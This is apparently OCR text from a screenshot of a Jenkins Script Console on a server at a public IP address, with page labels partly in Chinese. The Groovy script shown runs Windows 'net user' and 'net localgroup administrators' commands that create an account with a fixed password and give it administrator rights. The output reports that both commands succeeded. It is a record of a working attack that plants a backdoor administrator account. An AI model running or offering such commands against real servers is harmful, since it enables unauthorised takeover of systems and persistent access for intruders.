 不安全 http://39.99.135.83:8080/manage/script
Dashboard > Manage Jenkins > 脚本命令行
用户列表
构建历史
Manage Jenkins
My Views
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out,
it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "net user st4rr 1q2w3e4r! /add".execute().text
2 println "net localgroup administrators st4rr /add".execute().text
3
运行
Result
命令成功完成。
命令成功完成。